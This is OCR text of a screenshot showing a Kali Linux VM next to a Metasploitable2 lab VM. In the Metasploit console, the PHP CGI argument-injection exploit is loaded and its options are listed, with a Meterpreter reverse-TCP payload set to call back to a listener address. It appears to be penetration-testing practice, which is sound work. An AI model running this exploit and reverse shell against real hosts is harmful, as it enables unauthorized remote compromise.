 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.4-vmware-a...
Metasploitable2-Linux
1 2 3 4
7:07
kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/php_cgi_arg_injection
msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.112.161 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) >
KALI
PURPLE
Trash
pyinstxtrac...
File System
gaps
Home
test.py
rockyou.txt
client
volatility3
Serpent
FormSpam...
PoC-CVE-2...
pycdc
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
27°C
Nhiều mây
Search
ENG
7:07 pm
19/02/2024